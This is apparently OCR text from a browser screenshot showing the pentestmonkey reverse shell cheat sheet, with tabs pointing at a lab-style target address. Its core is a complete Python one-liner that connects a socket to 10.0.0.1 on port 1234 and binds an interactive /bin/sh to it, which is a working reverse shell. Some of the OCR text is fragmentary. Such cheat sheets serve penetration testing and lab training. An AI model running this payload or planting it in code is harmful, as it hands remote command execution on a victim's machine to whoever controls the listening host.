 Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
10.10.10.68/dev/phpbash.ph
404 Not Found
python reverse shell - Go
Reverse Shell Cheat Sheet | p
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
7
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'